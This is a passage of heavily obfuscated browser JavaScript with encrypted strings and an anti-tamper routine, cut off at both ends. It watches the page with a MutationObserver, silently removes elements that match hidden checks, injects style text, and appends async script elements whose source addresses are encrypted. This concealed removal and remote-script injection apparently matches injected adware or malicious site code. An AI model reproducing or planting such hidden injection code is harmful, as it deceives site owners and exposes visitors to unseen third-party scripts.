Qfr",1889)+_0x9e281b(1718,1893,"X1j@",2403,2475)+_0x9e281b(1829,1900,"Jj^]",1719,2459)+_0x20f449("j^lm",-7,329,580,-288)+_0x20f449("8MxI",445,557,1027,-33)+_0x20f449("VOzF",461,631,-73,1080)+_0x18dfe0(294,"RHRE",-473,-798,-128)+_0x18dfe0(144,"M*Kh",-747,-791,-495)+_0x1d23d2(-329,-586,-591,"zRtW",-379)+_0x18dfe0(-185,"#XNv",-97,497,243)+_0x1d23d2(84,-779,-246,"ymLK",-480)+_0x18dfe0(-770,"u28B",-944,-239,-294)+_0x1d23d2(558,795,880,"gtG3",511),_0x40b897[_0x20f449("aefz",786,1280,675,556)+_0x20f449("X1j@",-234,-235,347,-124)+_0x18dfe0(-564,"!1NH",409,-734,-93)+_0x1d23d2(-258,-566,-488,"&cqQ",-296)](_0x53afcb[_0x1d23d2(-603,-335,-151,"^XrX",-492)])[275*-6+-7358+-563*-16][_0x20f449("&cqQ",-370,-420,-262,6)+_0x20f449("zPu8",-84,-443,326,502)+"d"](_0x3cdf73)}};var _0x1e70ed=_0x1e70ed2,_0x1237e4=new MutationObserver(function(_0x38229d){function _0x32c83a(_0x27508c,_0x12dacf,_0x557239,_0x164e2d,_0x2b90f7){return _0x51bd3f(_0x12dacf-619,_0x27508c,_0x557239-309,_0x164e2d-415,_0x2b90f7-204)}var _0x396ac2={EKuTS:function(_0x1f3386,_0x243787){function _0xb9c9e7(_0xef1248,_0x1db4ee,_0x572985,_0x10b150,_0x49cce8){return _0x516a(_0x49cce8- -661,_0x10b150)}return _0x4ccce6[_0xb9c9e7(-57,675,621,"pIDb",149)](_0x1f3386,_0x243787)},HCIAA:_0x4ccce6[_0x353a5a(2405,"3(E3",2792,2104,1924)],VjNxv:_0x4ccce6[_0x353a5a(2456,"UOVo",2863,2461,2200)],eWVhh:function(_0x58ef00){function _0x5159ce(_0x437227,_0x38c432,_0x19b574,_0x5a4094,_0x4bc3d9){return _0x32c83a(_0x38c432,_0x19b574-699,_0x19b574-438,_0x5a4094-458,_0x4bc3d9-194)}return _0x4ccce6[_0x5159ce(1704,"VOzF",1397,1170,971)](_0x58ef00)},ULYVY:_0x4ccce6[_0x759b75(1248,1022,719,"&cqQ",189)]};function _0x4ab95e(_0x55bcf0,_0x312337,_0x32758f,_0xa9bc1c,_0x2fca6d){return _0x190c5b(_0x32758f-1328,_0x312337-381,_0x2fca6d,_0xa9bc1c-329,_0x2fca6d-352)}function _0x3b5200(_0x4cf361,_0x5c8232,_0x56d8aa,_0x42308c,_0x3c5b63){return _0x4f3db1(_0x4cf361-164,_0x5c8232-165,_0x5c8232-1001,_0x42308c-490,_0x4cf361)}function _0x353a5a(_0x478328,_0x3950c3,_0x19e86e,_0x5d5111,_0x4902b8){return _0x114a5f(_0x478328-486,_0x3950c3,_0x19e86e-473,_0x478328-1472,_0x4902b8-179)}function _0x759b75(_0xc97a31,_0x58e794,_0x4efb38,_0xbc3798,_0x5139cd){return _0x4f3db1(_0xc97a31-218,_0x58e794-67,_0x4efb38- -204,_0xbc3798-149,_0xbc3798)}if(_0x4ccce6[_0x353a5a(2019,"ymLK",1520,1770,2130)](_0x4ccce6[_0x759b75(-337,230,329,"Jj^]",-126)],_0x4ccce6[_0x3b5200("zRtW",1230,585,870,1191)]))try{_0x4ccce6[_0x32c83a("UOVo",655,156,763,6)](_0x4ccce6[_0x4ab95e(395,1117,840,1164,"i$dU")],_0x4ccce6[_0x353a5a(2364,"8MxI",2792,2433,2684)])?_0x36c66f[_0x4ab95e(2022,1516,1921,2168,"%7X0")+"e"]():_0x38229d[_0x4ab95e(872,2077,1489,1237,"zRtW")+"ch"](function(_0x2ac0da){function _0x1d85d5(_0x3478b8,_0x10b884,_0xae92cb,_0x235814,_0x245f73){return _0x759b75(_0x3478b8-93,_0x10b884-117,_0x245f73-40,_0xae92cb,_0x245f73-283)}function _0x1eac63(_0x444ded,_0x2018c0,_0x1cfc95,_0x18d515,_0x3c5a55){return _0x32c83a(_0x2018c0,_0x3c5a55-637,_0x1cfc95-79,_0x18d515-361,_0x3c5a55-244)}function _0x368c58(_0x3424fc,_0x47d7b3,_0x416494,_0x1c06cd,_0x282981){return _0x32c83a(_0x1c06cd,_0x282981-417,_0x416494-398,_0x1c06cd-125,_0x282981-442)}function _0xa356f8(_0x3a98d8,_0xbdb0ed,_0x10847c,_0x193b46,_0x471e52){return _0x3b5200(_0x3a98d8,_0xbdb0ed- -596,_0x10847c-340,_0x193b46-139,_0x471e52-449)}function _0x1693a8(_0x1b2134,_0x182ec0,_0x4ca850,_0xe8c926,_0x2ee4c4){return _0x3b5200(_0x182ec0,_0x4ca850- -1885,_0x4ca850-81,_0xe8c926-234,_0x2ee4c4-223)}var _0x4edf56={IFnDG:function(_0x20c4c7,_0x190a53){function _0x2d23ab(_0x1e3534,_0xea3fb6,_0x2afd70,_0x4a4586,_0x39243d){return _0x516a(_0x4a4586- -484,_0x39243d)}return _0x1f1438[_0x2d23ab(-742,-576,-217,-140,"EgDh")](_0x20c4c7,_0x190a53)},zsiQr:function(_0x4d2805,_0x2b9444){function _0x442edc(_0x2387bf,_0x214cd8,_0x51a1cc,_0x39e850,_0x578fbb){return _0x516a(_0x51a1cc- -190,_0x2387bf)}return _0x1f1438[_0x442edc("!1NH",337,464,507,763)](_0x4d2805,_0x2b9444)},pHKck:_0x1f1438[_0x1693a8(428,"6*lR",157,684,-491)],dSZhC:_0x1f1438[_0x1eac63(2062,"&cqQ",1465,1836,1894)],FIIXX:_0x1f1438[_0x1eac63(2205,"%7X0",2390,2082,1908)],JeUKo:_0x1f1438[_0xa356f8("7^pq",933,364,1195,1391)],YyZYH:_0x1f1438[_0x368c58(1256,1406,230,"@BkQ",768)],RfSkL:function(_0x1fdc37,_0x1f248c){function _0x344c9f(_0x423baa,_0x499b51,_0xe08b5a,_0xf91a7b,_0x46ada6){return _0x368c58(_0x423baa-197,_0x499b51-225,_0xe08b5a-426,_0xf91a7b,_0x46ada6-165)}return _0x1f1438[_0x344c9f(1088,1355,976,"M*Kh",1440)](_0x1fdc37,_0x1f248c)},odygo:_0x1f1438[_0xa356f8("$#y3",753,1165,966,648)],kohwg:_0x1f1438[_0xa356f8("&cqQ",1630,994,2199,1464)],Jzfdh:function(_0x495aeb,_0x29dba3){function _0x3609eb(_0x60bd8e,_0x1c1bda,_0x193c22,_0x24050f,_0x378232){return _0x368c58(_0x60bd8e-244,_0x1c1bda-62,_0x193c22-1,_0x378232,_0x24050f- -535)}return _0x1f1438[_0x3609eb(1528,988,367,920,"RHRE")](_0x495aeb,_0x29dba3)},wiFAH:_0x1f1438[_0x1693a8(-275,"SQ0#",316,825,598)],ypSGl:_0x1f1438[_0x1d85d5(502,1042,"pIDb",864,1078)],glMnx:function(_0x5e4aad,_0x2cc8ab){function _0x8c8670(_0x696419,_0x5af1fb,_0x2f4a91,_0x3fd6b6,_0x4a3018){return _0x1693a8(_0x696419-60,_0x2f4a91,_0x5af1fb-1460,_0x3fd6b6-307,_0x4a3018-233)}return _0x1f1438[_0x8c8670(1617,998,"6*lR",1620,1161)](_0x5e4aad,_0x2cc8ab)},oNQtF:_0x1f1438[_0x1d85d5(-504,378,"p[gj",479,19)],Zualy:_0x1f1438[_0x1d85d5(690,894,"%7X0",765,325)],krCne:function(_0x3abe92,_0x49f911){function _0x4d8c93(_0x36d90e,_0xda7e42,_0x1c50f0,_0x5e5480,_0x563b85){return _0x1693a8(_0x36d90e-7,_0x5e5480,_0xda7e42-1782,_0x5e5480-179,_0x563b85-490)}return _0x1f1438[_0x4d8c93(917,1314,752,"Ch41",1023)](_0x3abe92,_0x49f911)},SohJk:_0x1f1438[_0xa356f8("AoWy",1396,1368,1754,1724)],CMrhh:_0x1f1438[_0xa356f8("Jj^]",1248,1434,902,1719)]};if(_0x1f1438[_0xa356f8("1Qdp",1390,1062,1087,1316)](_0x1f1438[_0x368c58(78,60,260,"k8^R",360)],_0x1f1438[_0x1eac63(1591,"]A7V",1006,1191,1482)]))try{if(_0x1f1438[_0x1eac63(1490,"VOzF",1222,1640,1188)](_0x1f1438[_0x1d85d5(133,447,"u28B",662,343)],_0x1f1438[_0xa356f8("dl2a",1235,614,729,1600)])){if(_0x1f1438[_0xa356f8("zRtW",1109,1528,1008,939)](_0x2ac0da[_0xa356f8("#XNv",553,381,-26,72)],_0x1f1438[_0x1693a8(840,"RHRE",299,383,609)]))return;_0x2ac0da[_0xa356f8("6*lR",1005,906,886,462)+_0x1d85d5(1123,945,"^XrX",701,1059)][_0x1d85d5(1102,1201,"7f3w",1481,982)+"ch"](function(_0x592ce4){var _0x4f2321={ksPEa:function(_0x368124,_0x113969){function _0x21ae6f(_0x440d7d,_0x5c4543,_0x2d3158,_0x450ad9,_0x580bc6){return _0x516a(_0x580bc6-27,_0x450ad9)}return _0x4edf56[_0x21ae6f(1894,1499,1966,"h7d(",1405)](_0x368124,_0x113969)},nawNl:function(_0x42c510,_0x4f5f30){function _0x463acd(_0x843be7,_0x4fe27e,_0x45c5ab,_0x534546,_0x39da4f){return _0x516a(_0x45c5ab- -974,_0x534546)}return _0x4edf56[_0x463acd(-531,-529,63,"aefz",-296)](_0x42c510,_0x4f5f30)},GRuYh:_0x4edf56[_0x3da530(974,"7^pq",696,96,429)],mJOvb:_0x4edf56[_0x3da530(958,"*wNB",1461,1118,1225)],vezQe:_0x4edf56[_0x200ab4(859,"u28B",174,434,395)],UqTUO:_0x4edf56[_0x33a4df(1878,1562,1609,909,"UOVo")],TsaHh:_0x4edf56[_0x33a4df(1413,1872,2475,2257,"aefz")]};function _0x3da530(_0x4db198,_0x518e27,_0x3fdb0b,_0x572d73,_0x286274){return _0x368c58(_0x4db198-46,_0x518e27-312,_0x3fdb0b-450,_0x518e27,_0x286274- -1)}function _0x200ab4(_0x288af2,_0x5d1d6b,_0x3a67fb,_0xdf7443,_0x338b56){return _0x1693a8(_0x288af2-134,_0x5d1d6b,_0xdf7443-533,_0xdf7443-420,_0x338b56-208)}function _0x1af859(_0x572297,_0x5b43cf,_0x29fe3b,_0x458c4f,_0x2f17f2){return _0xa356f8(_0x29fe3b,_0x5b43cf-477,_0x29fe3b-295,_0x458c4f-216,_0x2f17f2-196)}function _0x24f23d(_0x2bfa02,_0x59cccd,_0x4aee1f,_0x17127a,_0x5e6093){return _0xa356f8(_0x17127a,_0x2bfa02-506,_0x4aee1f-21,_0x17127a-389,_0x5e6093-58)}function _0x33a4df(_0x459cb1,_0x301bf9,_0x580d9e,_0x15c3c6,_0xc6c155){return _0xa356f8(_0xc6c155,_0x301bf9-560,_0x580d9e-300,_0x15c3c6-181,_0xc6c155-37)}if(_0x4edf56[_0x200ab4(-199,"3(E3",110,-144,345)](_0x4edf56[_0x3da530(1737,"7f3w",1622,1551,1080)],_0x4edf56[_0x33a4df(1937,1747,1583,1076,")iFn")])){if(!_0x40442e)return;var _0x28f3f3=_0x5b2493[_0x3da530(940,"*wNB",541,299,881)]||"",_0x24e642=_0x1c24ea[_0x24f23d(1428,2002,1040,"1Qdp",947)+_0x33a4df(1028,1484,1586,959,"*wNB")+"t"]||_0x1c396f[_0x24f23d(2001,1607,2262,"ymLK",1597)+_0x3da530(1451,"%7X0",608,1033,1124)]||"";(_0x4f2321[_0x33a4df(2265,2135,2740,2051,"gtG3")](_0x9d711b,_0x28f3f3)||_0x4f2321[_0x3da530(1231,"^XrX",79,976,597)](_0x2eb865,_0x24e642))&&_0x3fe9c4[_0x24f23d(1130,500,597,"$#y3",1760)+_0x200ab4(-138,"VOzF",69,375,-129)]&&_0x3f92b4[_0x200ab4(418,"i$dU",978,910,687)+"e"]()}else try{if(_0x4edf56[_0x200ab4(250,"3(E3",379,364,962)](_0x4edf56[_0x3da530(889,"M*Kh",1045,1205,946)],_0x4edf56[_0x33a4df(1243,1519,1200,1629,"1Qdp")])){if(!_0x592ce4||_0x4edf56[_0x1af859(1974,1827,"mS24",1430,1695)](_0x592ce4[_0x24f23d(1771,1188,1349,"DIU8",1633)+_0x3da530(458,"^XrX",370,1048,403)],Node[_0x200ab4(710,"1Qdp",593,1012,929)+_0x33a4df(1402,1550,915,1191,"3(E3")+"DE"]))return;if(_0x4edf56[_0x1af859(922,1449,"^XrX",1830,1051)](_0x592ce4[_0x200ab4(1297,"M*Kh",1570,897,857)+"me"],_0x4edf56[_0x24f23d(1821,2056,2316,"s92G",1869)])&&(_0x4edf56[_0x24f23d(1792,1685,2385,"pIDb",2269)](_0x4edf56[_0x24f23d(2371,2396,2206,"t#64",1915)],_0x4edf56[_0x1af859(2102,2332,"j^lm",2250,1944)])?_0x255205[_0x1af859(417,1052,")iFn",1579,1328)+_0x33a4df(2606,2026,1907,2286,"t#64")+"t"]=_0x1af859(2335,1912,"RHRE",1844,2315)+_0x3da530(2171,"M*Kh",1947,1839,1650)+_0x1af859(1951,1377,"RHRE",783,1611)+_0x24f23d(1650,1243,2111,"!1NH",1631)+_0x200ab4(-59,")CbN",553,325,198)+_0x24f23d(1470,2053,1420,"aefz",1440)+_0x1af859(1258,1372,"]cp@",1050,728)+_0x3da530(1250,"]cp@",1534,980,1233)+_0x33a4df(1814,1978,1570,1493,"^XrX")+_0x1af859(2189,1734,"SB5R",2404,1284)+_0x33a4df(1748,1199,540,1809,"u28B")+_0x24f23d(1964,2540,1783,"7^pq",2152)+_0x1af859(2224,2297,"%7X0",2853,2556)+_0x3da530(824,"&cqQ",830,132,622):_0x4edf56[_0x3da530(403,"%7X0",96,343,676)](_0x1e70ed2,_0x592ce4)),_0x592ce4[_0x1af859(1583,2252,"dl2a",2310,2384)+_0x3da530(2109,"mALC",1689,1720,1605)+_0x200ab4(-163,"7f3w",-87,207,-12)+"l"])if(_0x4edf56[_0x200ab4(101,"gtG3",793,261,-246)](_0x4edf56[_0x33a4df(1668,1957,2592,1667,")iFn")],_0x4edf56[_0x33a4df(1272,1900,2453,1815,"#XNv")])){var _0x118e56=_0x592ce4[_0x1af859(2404,2075,"M*Kh",2061,1588)+_0x200ab4(-399,"^XrX",-781,-207,-518)+_0x3da530(1075,"6*lR",1441,1425,1384)+"l"](_0x4edf56[_0x33a4df(1349,1596,2169,1927,"Ch41")]);_0x118e56[_0x3da530(95,"h7d(",1155,158,670)+"ch"](_0x1e70ed2)}else for(var _0x43a9e8=_0x4f2321[_0x1af859(2112,1794,"@BkQ",1146,1542)][_0x24f23d(1594,1976,1024,"]cp@",2011)]("|"),_0x53af47=0;;){switch(_0x43a9e8[_0x53af47++]){case"0":_0x138d91[_0x3da530(1300,"@BkQ",945,1299,1028)][_0x200ab4(287,"6Qfr",-828,-191,-572)+_0x3da530(1584,"pIDb",1196,663,973)+"d"](_0x4ca6ad);continue;case"1":_0x4ca6ad[_0x3da530(600,"t#64",1173,496,912)]=!0;continue;case"2":_0x4ca6ad[_0x200ab4(919,"dl2a",1245,869,1524)+_0x24f23d(2216,2602,2591,"]cp@",1794)+"te"](_0x4f2321[_0x33a4df(2712,2269,2507,1612,"X1j@")],_0x4f2321[_0x1af859(2075,2288,"8MxI",2814,1699)]);continue;case"3":_0x4ca6ad[_0x33a4df(2894,2376,2027,1800,"UOVo")]=_0x4f2321[_0x33a4df(2448,2057,2102,1907,"8MxI")];continue;case"4":var _0x4ca6ad=_0x2fa17b[_0x3da530(936,"ymLK",1122,1410,796)+_0x1af859(922,1011,"M*Kh",629,828)+_0x1af859(1795,1484,"i$dU",896,976)](_0x4f2321[_0x33a4df(2681,2223,2553,2259,"aefz")]);continue}break}}else{var _0x6a098c=_0x5eea71[_0x24f23d(1399,1204,892,"t#64",886)+"t"];(_0x6a098c&&_0x6a098c[_0x33a4df(2482,2160,2254,1681,"i$dU")]&&_0x4edf56[_0x24f23d(1176,1233,1165,")iFn",1557)](_0x3ec0b4,_0x6a098c[_0x200ab4(705,"^XrX",600,77,-20)])||_0x6a098c&&_0x6a098c[_0x33a4df(1842,2351,2405,2085,")CbN")+_0x3da530(2055,"Ch41",1207,1978,1431)+"t"]&&_0x4edf56[_0x200ab4(464,"%7X0",168,93,440)](_0x32b4a7,_0x6a098c[_0x1af859(1872,1319,"8MxI",1400,1661)+_0x1af859(2356,2196,"[Q48",1896,2740)+"t"]))&&(_0x31e561[_0x3da530(317,"SB5R",822,1076,447)+_0x200ab4(224,"]A7V",990,726,1194)+_0x24f23d(2082,2694,2642,"zRtW",1472)](),_0x6a098c&&_0x6a098c[_0x200ab4(-593,"$#y3",-593,-132,-336)+_0x24f23d(1341,682,1737,"%7X0",1444)]&&_0x6a098c[_0x1af859(2517,1986,"SQ0#",1695,2028)+"e"]())}}catch{}})}else{var _0x11a5df=_0x5bcb87?function(){function _0x17452f(_0x31e8bb,_0x4d117b,_0xb090ed,_0x49b761,_0x2464a6){return _0x1d85d5(_0x31e8bb-471,_0x4d117b-373,_0x49b761,_0x49b761-294,_0x31e8bb- -281)}if(_0x1ccaa9){var _0x48f266=_0x1ec8df[_0x17452f(858,1021,789,"SB5R",261)](_0x19ab3c,arguments);return _0x4edf46=null,_0x48f266}}:function(){};return _0x1376fc=!1,_0x11a5df}}catch{}else _0x396ac2[_0x1eac63(1098,"%7X0",1115,217,848)](_0x25c918[_0x368c58(73,588,234,"EgDh",651)+_0x1eac63(926,"EgDh",726,1111,1037)],_0x396ac2[_0xa356f8("*wNB",876,1253,324,211)])?_0x1de488[_0x1eac63(461,"t#64",1114,1015,1002)+_0x1d85d5(46,1281,"p[gj",821,636)+_0x1693a8(290,"SB5R",-264,-394,-163)+"r"](_0x396ac2[_0x368c58(463,1345,1367,"s92G",979)],_0x10f91a):_0x396ac2[_0x368c58(1924,1545,1406,"pIDb",1636)](_0xfbffb1)})}catch{}else{var _0x4db2ec=_0x47c77a[_0x759b75(590,1071,1152,"Ch41",1632)+_0x353a5a(1725,"VOzF",1663,2032,2007)+_0x3b5200(")iFn",2303,2747,2001,2939)+"l"](_0x396ac2[_0x353a5a(2044,"!1NH",1375,2226,2201)]);_0x4db2ec[_0x3b5200("gtG3",1895,1430,1960,2262)+"ch"](_0x340017)}}),_0x2e7b1e={};_0x2e7b1e[_0x4f3db1(875,741,940,1266,"]A7V")+_0x4f3db1(1612,1392,1234,760,"zPu8")]=!0,_0x2e7b1e[_0x4f3db1(1630,1515,1005,838,"%7X0")+"ee"]=!0,_0x1237e4[_0x4f3db1(1464,470,952,1311,"k8^R")+"ve"](document[_0x114a5f(795,"ymLK",1391,956,1081)+_0x51bd3f(-287,"Ch41",-822,224,-611)+_0x190c5b(-562,-493,"DIU8",-491,-1116)],_0x2e7b1e)}catch{}try{_0x4ccce6[_0x4f3db1(247,-62,391,-3,"@BkQ")](document[_0x4788ad(534,106,1347,"Ch41",765)+_0x4f3db1(823,1120,1165,535,"*wNB")],_0x4ccce6[_0x190c5b(-7,54,"SQ0#",-325,-44)])?document[_0x190c5b(227,-432,"*wNB",855,760)+_0x51bd3f(105,"pIDb",554,-80,-273)+_0x51bd3f(147,"aefz",356,-302,623)+"r"](_0x4ccce6[_0x190c5b(122,744,"zPu8",499,-264)],_0x579f252):_0x4ccce6[_0x114a5f(602,"[Q48",272,-33,-308)](_0x579f252)}catch{}}catch{}})();try{document[_0x29dafb(307,232,"7^pq",1182,573)+_0x29dafb(50,563,"7f3w",559,387)+_0x5b6211(1524,"[Q48",1602,1057,1923)](_0x4ccce6[_0x279407(53,727,240,335,"gtG3")])[_0x194309(841,1097,"6Qfr",781,667)+"e"]()}catch{}try{document[_0x194309(328,-55,"^XrX",1029,430)+_0x5b6211(1843,"[Q48",1480,1533,1304)+_0x194309(371,810,"SB5R",887,392)](_0x4ccce6[_0x279407(46,555,216,157,"6Qfr")])[_0x5b6211(1153,"#XNv",483,1106,1144)+"e"]()}catch{}try{var _0x4a0b16=document[_0x194309(865,655,"EgDh",683,853)+_0x29dafb(496,586,"VOzF",438,146)+_0x34100("j^lm",1532,1699,1467,2115)](_0x4ccce6[_0x279407(-183,853,248,574,"dl2a")]);_0x4a0b16[_0x5b6211(1181,"7f3w",1111,922,1272)+_0x279407(781,100,507,385,"RHRE")+"te"](_0x4ccce6[_0x34100("gtG3",1795,2052,2053,1991)],_0x4ccce6[_0x194309(-675,-570,"*wNB",-585,-199)]),_0x4ccce6[_0x279407(1465,1278,1145,1728,"dl2a")](_0x4ccce6[_0x29dafb(458,-222,")CbN",-310,302)],_0x4a0b16)?_0x4a0b16[_0x29dafb(32,793,"SB5R",-235,145)+_0x279407(395,998,419,741,"i$dU")+"t"]=_0x279407(143,121,230,250,"zRtW")+_0x279407(111,793,202,-371,"&cqQ")+_0x29dafb(13,473,"pIDb",-304,116)+_0x34100("]cp@",2256,1598,2019,2171)+_0x29dafb(-187,-1008,")iFn",-830,-661)+_0x5b6211(831,"zPu8",511,828,1122)+_0x5b6211(635,"#XNv",-16,1291,864)+_0x194309(-687,297,"DIU8",-489,-28)+_0x279407(955,803,925,1457,"t#64")+_0x29dafb(-38,-370,"^XrX",-635,-371)+_0x34100("@BkQ",831,1137,1323,984)+_0x5b6211(1501,"s92G",916,1125,875)+_0x5b6211(702,"]cp@",1372,854,430)+_0x34100("X1j@",1261,1678,1802,2328):_0x4a0b16[_0x5b6211(838,"6Qfr",707,1242,531)+_0x5b6211(1413,"8MxI",842,1952,1476)][_0x279407(845,526,1170,1378,"Ch41")+"xt"]=_0x5b6211(1955,"SB5R",2178,1298,2066)+_0x5b6211(1925,"M*Kh",2075,2296,1641)+_0x29dafb(718,-262,"^XrX",390,276)+_0x279407(553,1631,1157,557,"3(E3")+_0x34100("j^lm",1034,832,1468,1123)+_0x5b6211(1076,"h7d(",1582,540,1333)+_0x5b6211(1943,"R)Dt",1869,2396,2204)+_0x279407(43,343,224,26,"Jj^]")+_0x194309(111,1263,"t#64",729,691)+_0x5b6211(808,"mALC",452,418,637)+_0x194309(-213,-346,"&cqQ",-225,292)+_0x34100("zRtW",1221,1999,1871,1835)+_0x194309(-325,357,"3(E3",-207,23)+_0x194309(895,1158,"VOzF",486,542),document[_0x29dafb(169,489,"%7X0",720,372)+_0x279407(1401,1485,1069,1646,"zRtW")+_0x279407(1320,1181,962,942,"AoWy")+_0x279407(942,1322,1042,1168,"EgDh")](_0x4ccce6[_0x34100("VOzF",1200,1752,1628,1813)])[-8816+-1*6962+7889*2][_0x29dafb(-109,870,"pIDb",529,224)+_0x29dafb(-579,-343,"7f3w",-877,-577)+"d"](_0x4a0b16)}catch{}window[_0x5b6211(1567,"SQ0#",917,1553,1707)+_0x5b6211(770,"zPu8",1385,1394,1164)+_0x194309(195,917,")CbN",1062,644)+"r"]?window[_0x194309(-412,436,"VOzF",391,-24)+_0x279407(1169,343,942,982,"6Qfr")+_0x194309(-775,-221,"%7X0",343,-183)+"r"](_0x4ccce6[_0x194309(473,808,"u28B",-97,299)],_0x9550ee2,!1):window[_0x194309(282,188,"zPu8",-197,377)+_0x279407(-308,-468,93,303,")CbN")+"t"]?window[_0x34100("R)Dt",2495,2034,2234,2546)+_0x279407(651,501,377,326,"pIDb")+"t"](_0x4ccce6[_0x194309(105,335,"3(E3",648,97)],_0x9550ee2):window[_0x5b6211(1044,"8MxI",629,1119,396)+"d"]=_0x9550ee2}})[_0x22d684(2303,"dl2a",1772,1688,1822)](_0x10de8b=>{})}}}(function(_0x5c8245,_0x596645){function _0xfef301(_0x69e21c,_0x2b6a70,_0xdc596,_0x45497d,_0x5bf446){return _0x1393(_0x5bf446-998,_0x69e21c)}var _0x107c30=_0x5c8245();function _0x396781(_0x190b98,_0x37b2aa,_0x4b9b67,_0x376dbc,_0x1666fa){return _0x1393(_0x1666fa-168,_0x37b2aa)}function _0x24e3d7(_0x392878,_0x2abd8d,_0x19eb0a,_0x1d846c,_0x586037){return _0x1393(_0x2abd8d-716,_0x586037)}function _0x52003f(_0x209540,_0x588f7d,_0x2d7059,_0x548720,_0x445ec8){return _0x1393(_0x548720-590,_0x588f7d)}function _0x5946ec(_0x3d0301,_0x27977b,_0x28249a,_0x11183b,_0x4f6758){return _0x1393(_0x3d0301-98,_0x4f6758)}for(;;)try{var _0xe97985=parseInt(_0xfef301("Fc]d",1603,1789,1735,1777))/1+parseInt(_0x52003f(821,"zPqo",1168,1067,883))/2*(-parseInt(_0xfef301("d4*X",1597,1636,1416,1501))/3)+parseInt(_0x5946ec(592,664,798,417,"v$Xp"))/4+-parseInt(_0x396781(818,"riNH",857,616,836))/5+parseInt(_0xfef301("mY]e",1749,1906,2009,1867))/6+parseInt(_0x52003f(1220,"MeWZ",1046,1215,1269))/7*(parseInt(_0xfef301("Nxh%",1568,1950,1741,1753))/8)+-parseInt(_0xfef301("wkv&",1940,1660,1984,1870))/9;if(_0xe97985===_0x596645)break;_0x107c30.push(_0x107c30.shift())}catch{_0x107c30.push(_0x107c30.shift())}})(_0x4a0b,-1292835+-407899*2+-519*-5347);function _0x133d70(_0x117b24,_0x23ccbb,_0x12a595,_0x35935c,_0x395f97){return _0x1393(_0x395f97- -566,_0x35935c)}function _0x1393(_0x228f69,_0x54e9d0){var _0x19bdd0=_0x4a0b();return _0x1393=function(_0xd2b582,_0x5d20e2){_0xd2b582=_0xd2b582-(-8508+2*4492);var _0x153493=_0x19bdd0[_0xd2b582];if(_0x1393.EaRUBY===void 0){var _0x56e490=function(_0x4b66c0){for(var _0x56ac41="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x2b3ebb="",_0x46b59f="",_0x2755d5=_0x2b3ebb+_0x56e490,_0x1df0f7=0,_0x40159e,_0x1a9e80,_0x10589b=0;_0x1a9e80=_0x4b66c0.charAt(_0x10589b++);~_0x1a9e80&&(_0x40159e=_0x1df0f7%4?_0x40159e*64+_0x1a9e80:_0x1a9e80,_0x1df0f7++%4)?_0x2b3ebb+=_0x2755d5.charCodeAt(_0x10589b+10)-10!==0?String.fromCharCode(255&_0x40159e>>(-2*_0x1df0f7&6)):_0x1df0f7:0)_0x1a9e80=_0x56ac41.indexOf(_0x1a9e80);for(var _0x108a11=0,_0x113706=_0x2b3ebb.length;_0x108a11<_0x113706;_0x108a11++)_0x46b59f+="%"+("00"+_0x2b3ebb.charCodeAt(_0x108a11).toString(16)).slice(-2);return decodeURIComponent(_0x46b59f)},_0x291e9f=function(_0x52d6a6,_0x2d96a4){var _0x4d58eb=[],_0x45f225=0,_0x18abc3,_0x111b3a="";_0x52d6a6=_0x56e490(_0x52d6a6);var _0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x4d58eb[_0xc7ac1f]=_0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f]+_0x2d96a4.charCodeAt(_0xc7ac1f%_0x2d96a4.length))%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3;_0xc7ac1f=0,_0x45f225=0;for(var _0x2d1c57=0;_0x2d1c57<_0x52d6a6.length;_0x2d1c57++)_0xc7ac1f=(_0xc7ac1f+1)%256,_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f])%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3,_0x111b3a+=String.fromCharCode(_0x52d6a6.charCodeAt(_0x2d1c57)^_0x4d58eb[(_0x4d58eb[_0xc7ac1f]+_0x4d58eb[_0x45f225])%256]);return _0x111b3a};_0x1393.KGsODP=_0x291e9f,_0x228f69=arguments,_0x1393.EaRUBY=!0}var _0x493c80=_0x19bdd0[-1271*4+6148+-1064],_0x31c2bb=_0xd2b582+_0x493c80,_0x3b1d6d=_0x228f69[_0x31c2bb];if(_0x3b1d6d)_0x153493=_0x3b1d6d;else{if(_0x1393.sOPpvr===void 0){var _0x31af58=function(_0xbf5307){this.AaMQGm=_0xbf5307,this.WxDYRc=[1,0,0],this.WCxADy=function(){return"newState"},this.nCKEgk="\\w+ *\\(\\) *{\\w+ *",this.eslVRP=`['|"].+['|"];? *}`};_0x31af58.prototype.TAKWKl=function(){var _0x312bec=new RegExp(this.nCKEgk+this.eslVRP),_0x2d81d8=_0x312bec.test(this.WCxADy.toString())?--this.WxDYRc[-2*1347+-5756+1*8451]:--this.WxDYRc[4258+-1*5354+1096];return this.WKbnMx(_0x2d81d8)},_0x31af58.prototype.WKbnMx=function(_0x582c8a){return~_0x582c8a?this.EVVaui(this.AaMQGm):_0x582c8a},_0x31af58.prototype.EVVaui=function(_0x4e84e1){for(var _0x3b532a=0,_0x51a397=this.WxDYRc.length;_0x3b532a<_0x51a397;_0x3b532a++)this.WxDYRc.push(Math.round(Math.random())),_0x51a397=this.WxDYRc.length;return _0x4e84e1(this.WxDYRc[8790+-5*-1913+-18355])},new _0x31af58(_0x1393).TAKWKl(),_0x1393.sOPpvr=!0}_0x153493=_0x1393.KGsODP(_0x153493,_0x5d20e2),_0x228f69[_0x31c2bb]=_0x153493}return _0x153493},_0x1393(_0x228f69,_0x54e9d0)}function _0x4b4991(_0x254980,_0xcd1c5e,_0x630b15,_0xb3384,_0x1475c0){return _0x1393(_0x630b15- -100,_0xb3384)}function _0x4a0b(){var 